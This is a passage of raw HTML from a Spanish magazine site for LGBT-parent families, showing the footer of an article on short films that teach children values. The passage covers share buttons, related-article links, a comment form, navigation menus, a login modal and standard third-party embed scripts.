rel='nofollow noopener noreferrer' data-pin-do='none'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Pinterest</span></span></span></a><a href='mailto:?subject=5%20cortometrajes%20que%20ense%C3%B1an%20importantes%20valores%20a%20ni%C3%B1os%20y%20adolescentes&amp;body=https%3A%2F%2Fovejarosa.com%2F5-cortometrajes-que-ensenan-importantes-valores-ninos-y-adolescentes%2F%3Futm_source%3Demail%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Email' target='_self' class='novashare-button email' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Email</span></span></span></a><a href='https://www.facebook.com/dialog/send?app_id=445717623752581&display=popup&link=https%3A%2F%2Fovejarosa.com%2F5-cortometrajes-que-ensenan-importantes-valores-ninos-y-adolescentes%2F%3Futm_source%3Dmessenger%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&redirect_uri=https%3A%2F%2Fovejarosa.com%2F5-cortometrajes-que-ensenan-importantes-valores-ninos-y-adolescentes%2F%3Futm_source%3Dmessenger%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Messenger' target='_blank' class='novashare-button messenger' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256.55 8C116.52 8 8 110.34 8 248.57c0 72.3 29.71 134.78 78.07 177.94 8.35 7.51 6.63 11.86 8.05 58.23A19.92 19.92 0 0 0 122 502.31c52.91-23.3 53.59-25.14 62.56-22.7C337.85 521.8 504 423.7 504 248.57 504 110.34 396.59 8 256.55 8zm149.24 185.13l-73 115.57a37.37 37.37 0 0 1-53.91 9.93l-58.08-43.47a15 15 0 0 0-18 0l-78.37 59.44c-10.46 7.93-24.16-4.6-17.11-15.67l73-115.57a37.36 37.36 0 0 1 53.91-9.93l58.06 43.46a15 15 0 0 0 18 0l78.41-59.38c10.44-7.98 24.14 4.54 17.09 15.62z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Messenger</span></span></span></a><div class='novashare-total-share-count'><div class='novashare-total-share-count-wrapper'><div class='novashare-total-share-count-details'><div class='novashare-total-share-count-amount'>692</div><div class='novashare-total-share-count-text'>SHARES</div></div></div></div></div></div>									</div>
			</div>

			<footer class="cb-article-footer entry-footer tipi-xs-12">
				<p class="cb-tags tags cb-post-footer-block post-footer-block"> <a href="https://ovejarosa.com/tag/cortos/" rel="tag">cortos</a><a href="https://ovejarosa.com/tag/educacion/" rel="tag">educacion</a><a href="https://ovejarosa.com/tag/familia/" rel="tag">familia</a><a href="https://ovejarosa.com/tag/familia-lgtb/" rel="tag">familia LGTB</a><a href="https://ovejarosa.com/tag/valores/" rel="tag">valores</a></p>	<div class="next-prev-posts clearfix next-prev__design-1 preview-classic tipi-flex flex-wrap">
					<div class="prev-block prev-next-block clearfix">

				<div class="meta font-h">
					<a href="https://ovejarosa.com/las-imagenes-de-la-boda-de-elton-john-y-david-furnish/" class="previous-title title">
						<span>Previous</span>
						Las imágenes de la boda de Elton John y David Furnish					</a>
				</div>
			</div>
							<div class="next-block prev-next-block clearfix">
				<div class="meta font-h">
					<a href="https://ovejarosa.com/como-ha-ido-este-anoel-2014-se-despide/" class="next-title title">
						<span>Next</span>
						¿Qué ha pasado este año? El 2014 se despide					</a>
				</div>
			</div>
			</div>
		<div id="cb-author-box" class="author-box post-footer-block tipi-flex clearfix"><div class="mask"><a href="https://ovejarosa.com/author/ovejarosa/"><img alt='' src='https://secure.gravatar.com/avatar/34eda61674c0668571060fd4e3f3deb0?s=120&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/34eda61674c0668571060fd4e3f3deb0?s=240&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' decoding='async'/></a></div><div class="meta"><div class="title-wrap font-h vertical-c"><div class="cb-title title"><a href="https://ovejarosa.com/author/ovejarosa/"><span>ovejarosa</span></a></div></div>		<div class="cb-author-bio biography">Oveja Rosa es la primera revista para familias homoparentales en Europa y América Latina. Un espacio de encuentro y de información para familias diversas, para lesbianas y gays que buscan tener hijos y/o ya los tienen.</div>
		<div class="contact-details vertical-c"></div></div></div><div class="related-posts-wrap clearfix post-footer-block"><h3 class="post-footer-block-title">Artículos Relacionados</h3><div id="block-wrap-24077" class="block-wrap block-wrap-g-83 block-to-see block-wrap-grid cb-grid-block cb-module-block clearfix block-css-24077 side-spacing--boxed " data-id="24077"><div class="block-inner-style"><div class="block-inner-box contents"><div class="clearfix tipi-flex block">				<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-22983 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-padres tag-acogida tag-familia-de-acogida tag-familia-lgtb">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/tiene-11-anos-y-una-familia-de-acogida-estoy-muy-a-gusto-con-mis-dos-papas/" class="mask-img">
				<img width="612" height="396" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2022/01/nino-con-dos-papas-acogimiento.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2022/01/nino-con-dos-papas-acogimiento.png 612w, https://ovejarosa.com/wp-content/uploads/2022/01/nino-con-dos-papas-acogimiento-600x388.png 600w" data-lazy-sizes="(max-width: 612px) 100vw, 612px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/tiene-11-anos-y-una-familia-de-acogida-estoy-muy-a-gusto-con-mis-dos-papas/">Tiene 11 años y una familia de acogida: «estoy muy a gusto con mis dos papás»</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-20654 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-amor tag-familia tag-trans tag-transicion">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/la-foto-18-anos-despues-de-la-familia-de-un-chico-trans-emociona-en-las-redes/" class="mask-img">
				<img width="574" height="291" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2020/02/familia-chico-trans.png" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/la-foto-18-anos-despues-de-la-familia-de-un-chico-trans-emociona-en-las-redes/">La foto 18 años después de la familia de un chico trans emociona en las redes</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-20534 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-adolescentes category-historias-de-vida-estilo_de_vida tag-adolescente-gay tag-familia tag-gayceanera">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/familia-adolescente-gay-celebra-gayceanera/" class="mask-img">
				<img width="1024" height="768" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2020/01/gayceañera.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2020/01/gayceañera.jpg 1024w, https://ovejarosa.com/wp-content/uploads/2020/01/gayceañera-600x450.jpg 600w, https://ovejarosa.com/wp-content/uploads/2020/01/gayceañera-768x576.jpg 768w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/familia-adolescente-gay-celebra-gayceanera/">La familia de un adolescente gay le celebra una &#8216;gayceañera&#8217; y es adorable</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-19268 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida category-familias category-hijos tag-bisexual tag-familia tag-gay tag-lesbiana tag-padres-2 tag-salir-del-armario">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/estudio-afirma-los-padres-tardan-anos-aceptar-la-homosexualidad-hijos/" class="mask-img">
				<img width="500" height="326" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/04/adolescentes.jpg" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/estudio-afirma-los-padres-tardan-anos-aceptar-la-homosexualidad-hijos/">Un estudio afirma que los padres tardan años en aceptar la homosexualidad en sus hijos</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-4633 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-historias-de-vida-estilo_de_vida tag-cuentos tag-derechos-lgtb tag-educacion tag-imagina-mas tag-rozalen tag-salud-2 tag-sexualidad tag-vih">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/el-primer-cuento-interactivo-sobre-el-vih/" class="mask-img">
				<img width="800" height="585" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2019/08/VIH_comiendote-a-besos.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2019/08/VIH_comiendote-a-besos.jpg 800w, https://ovejarosa.com/wp-content/uploads/2019/08/VIH_comiendote-a-besos-600x439.jpg 600w, https://ovejarosa.com/wp-content/uploads/2019/08/VIH_comiendote-a-besos-768x562.jpg 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/el-primer-cuento-interactivo-sobre-el-vih/">El primer cuento interactivo sobre el VIH: Comiéndote a besos</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-18736 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida category-historias-de-vida-estilo_de_vida tag-diversidad-familiar tag-educacion tag-hijos-lgtb tag-jeanne-manford tag-madres-2 tag-orgullo tag-padres-hijos-gays">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/homenaje-jeanne-manford-la-primera-madre-reconocer-publicamente-hijo-gay/" class="mask-img">
				<img width="600" height="407" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2019/06/jeanne-manford.jpeg" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/homenaje-jeanne-manford-la-primera-madre-reconocer-publicamente-hijo-gay/">Homenaje a Jeanne Manford: la primera madre en reconocer públicamente tener un hijo gay</a></h3></div>					</div>
				</article>
				</div></div></div></div></div><div id="comments" class="comments-area cb-post-footer-block post-footer-block clearfix singular-block-header">
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="footer-block-title comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/5-cortometrajes-que-ensenan-importantes-valores-ninos-y-adolescentes/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://ovejarosa.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nombre</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Correo electrónico</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit tipi-button" value="Submit" /> <input type='hidden' name='comment_post_ID' value='4826' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="1f1897eda5" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="205"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #comments -->
			</footer>
		</article>
	</div>
	<div class="sidebar-wrap tipi-xs-12 tipi-m-4 tipi-col clearfix">
	<aside class="cb-sidebar sidebar">
		<div id="facebook-box-3" class="widget cb-sidebar-widget sidebar-widget valenti-widget facebook-box-widget"><h3 class="widget-title title">Síguenos en Facebook</h3>		<div class="fb-page"
			  data-href="https://www.facebook.com/revistaovejarosa"
			  data-width="600"
			  data-hide-cover="false"
			  data-show-facepile="false"
			  data-small-header="false"
			  data-tabs=""
			  data-show-posts="false"></div>

	<div id="fb-root"></div>
	<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v3.2';
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
		</div><div id="custom_html-17" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://bit.ly/3d5zhyZ"> <img src="https://ovejarosa.com/wp-content/uploads/2021/07/Banner-MiralesOvejaRosa.jpg" /></a>
<div class="issuuembed" style="width: 300px; height: 200px;" data-configid="30297384/64090903"></div>
<script type="text/javascript" src="//e.issuu.com/embed.js" async="true"></script></div></div><div id="custom_html-16" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="custom_html-10" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="http://www.mirales.es/" target="_blank" rel="noopener"><img src="https://ovejarosa.com/wp-content/uploads/2016/12/banner-Mirales.jpg" /></a></div></div>	</aside>
</div>
			</div>
		</div>
			</div>
	</div>
<footer id="cb-footer" class="site-footer wrap">
	<div class="bg-area">
		<div id="cb-widgets" class="cb-footer-wrap clearfix footer-widget-area footer-widget-area-3 footer-widgets-skin-3 site-img-1 widgets-area-bg--dark wrap">
			<div class="footer-widget-bg-area-inner tipi-flex">
									<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-1 clearfix">
						<div id="text-4" class="widget footer-widget cb-footer-widget valenti-widget widget_text">			<div class="textwidget"><p><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-cuadrado.png" /></p></div>
		</div>					</div>
																				<div class="background"></div>			</div>
		</div>
							<div class="footer-lower cb-footer-lower clearfix site-skin-3">
				<div class="tipi-row tipi-flex flex-wrap wrap side-spacing clearfix">
					<div class="logo-copyright-block">
						<div class="cb-copyright copyright"></div>
					</div>
											<div class="tipi-flex-right tipi-vertical-c">
													<nav id="footer-navigation" class="footer-navigation clearfix">
								<ul id="menu-legal" class="footer-menu horizontal-menu"><li id="menu-item-21846" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21846"><a href="https://ovejarosa.com/politica-de-privacidad/">POLÍTICA DE PRIVACIDAD</a></li>
<li id="menu-item-21847" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21847"><a href="https://ovejarosa.com/aviso-legal/">AVISO LEGAL</a></li>
<li id="menu-item-21848" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21848"><a href="https://ovejarosa.com/politica-de-cookies/">POLÍTICA DE COOKIES</a></li>
</ul>							</nav><!-- .footer-navigation -->
																								</div>
				</div>
			</div>
		</div>
	</footer>
</div>
<span class="shadow__sides wrap"></span></div>
<div id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-l-0 site-skin-2 site-img-1">
	<div class="bg-area">
		<div class="content-wrap">
			<div class="content">
				<div class="logo-x-wrap tipi-flex vertical-c">
										<a href="#" class="mob-tr-close tipi-close-icon"><i class="valenti-i-x" aria-hidden="true"></i></a>
				</div>
				<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-color menu-item-249"><a href="https://ovejarosa.com">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7"><a href="https://ovejarosa.com/category/actualidad/">Actualidad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10139"><a href="https://ovejarosa.com/category/familias/">Familias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-16"><a href="https://ovejarosa.com/category/familias/madres/">Madres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-22"><a href="https://ovejarosa.com/category/familias/padres/">Padres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color menu-item-12"><a href="https://ovejarosa.com/category/familias/hijos/">Hijos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-14"><a href="https://ovejarosa.com/category/familias/hijos/bebes/">Bebés</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-15"><a href="https://ovejarosa.com/category/familias/hijos/ninos/">Niños</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-13"><a href="https://ovejarosa.com/category/familias/hijos/adolescentes/">Adolescentes</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-24"><a href="https://ovejarosa.com/category/como_tener_hijos/">Cómo tener hijos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10143"><a href="https://ovejarosa.com/category/celebrities/">Celebrities</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-8"><a href="https://ovejarosa.com/category/estilo_de_vida/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7134"><a href="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/">Historias de vida</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10"><a href="https://ovejarosa.com/category/estilo_de_vida/pareja/">Pareja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-11"><a href="https://ovejarosa.com/category/estilo_de_vida/salud/">Salud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-3950"><a href="https://ovejarosa.com/category/estilo_de_vida/bodas/">Bodas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-9"><a href="https://ovejarosa.com/category/estilo_de_vida/especialista/">Especialista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-21"><a href="https://ovejarosa.com/category/cultura_lgtb/viajes/">Viajes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-17"><a href="https://ovejarosa.com/category/cultura_lgtb/">Ocio y cultura gay</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper standard-drop mm-color menu-item-10141"><a href="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/">Cine y series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10142"><a href="https://ovejarosa.com/category/cultura_lgtb/libros/">Libros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-19"><a href="https://ovejarosa.com/category/cultura_lgtb/juegos/">Juegos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-18"><a href="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/">Cultura y entretenimiento</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7136"><a href="https://ovejarosa.com/category/mayores-2/">Mayores</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7135"><a href="https://ovejarosa.com/category/trans-2/">Trans</a></li>
</ul></nav><!-- .mobile-navigation -->				<ul class="menu-icons horizontal-menu">
									</ul>
			</div>
		</div>
		<div class="background"></div>	</div>
</div>
<div id="modal" class="modal-wrap inactive dark-overlay">
	<span class="tipi-overlay tipi-overlay-modal"></span>
	<div class="content tipi-vertical-c wrap">
		<div class="content-search search-form-wrap content-block tipi-xs-12 tipi-m-8">
			<form method="get" class="search tipi-flex" action="https://ovejarosa.com/">
	<input type="search" class="search-field font-h" placeholder="Buscar" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"><i class="valenti-i-search"></i></button>
</form>
			<div class="search-hints">
				<span class="search-hint">
					Type to search or hit ESC to close				</span>
			</div>
			<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">See all results</span><i class="valenti-i-chevron-right"></i></a></div></div>		</div>
		<div class="content-lwa content-block site-img-1 site-skin-2">
					<div class="tipi-modal-bg bg-area">
				<div class="tipi-logged-out-wrap lwa-active-1">
			<div class="tipi-lwa-login tipi-logged-out">
				<form class="lwa-form lwa-form-base" action="https://ovejarosa.com/wp-login.php?template=default" method="post">
			<div class="lwa-username lwa-input-wrap">
				Usuario				<input type="text" name="log" class="input" tabindex="1" />
			</div>
			<div class="lwa-password lwa-input-wrap">
				Contraseña				<input type="password" name="pwd" class="input" autocomplete="current-password" tabindex="2" />
			</div>
			<div class="lwa-login_form">
							</div>
			<span class="lwa-status"></span>
			<div class="lwa-rememberme valenti-checkbox clearfix">
				<label class="tipi-vertical-c">
					<input name="rememberme" tabindex="3" type="checkbox"  value="forever" />
				  <span class="valenti-i"></span>
				</label>
				Recuérdame			</div>
			<div class="lwa-submit-button font-b">
				<button type="submit" name="wp-submit" class="tipi-button button-arrow-r button-arrow" tabindex="4">
					<span class="button-title">Sign In</span><i class="valenti-i-log-in"></i>
				</button>
				<input type="hidden" name="lwa_profile_link" value="1" />
				<input type="hidden" name="login-with-ajax" value="login" />
							</div>
					</form>
	</div>
	<div class="tipi-lwa-register tipi-logged-out">
			</div>
	<div class="tipi-lwa-remember tipi-logged-out">
					<form class="lwa-form lwa-remember" action="https://ovejarosa.com/wp-login.php?action=lostpassword&#038;template=default" method="post">
				<div class="lwa-remember-email lwa-input-wrap">
					Autor					<input type="text" name="user_login"  value="">
									</div>
				<span class="lwa-status"></span>
				<div class="lwa-submit-button font-b">
					<input type="submit" class="tipi-button" value="Reset Password" tabindex="100" />
					<input type="hidden" name="login-with-ajax" value="remember" />
				</div>
				<div class="bottom-options clearfix">
				<div class="lwa-cancel-wrap">
					<a class="lwa-cancel" href="#">Cancelar</a>
				</div>
			</div>
			</form>
			</div>
</div>
				<div class="background"></div>			</div>
				</div>
		<div class="content-custom content-block">
		</div>
	</div>
	<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="valenti-i-x"></i></a>

</div>
<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="valenti-i-x"></i></a></span>
	<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-textos-izq cdp-cookies-tema-blanco">
	<div class="cdp-cookies-texto">
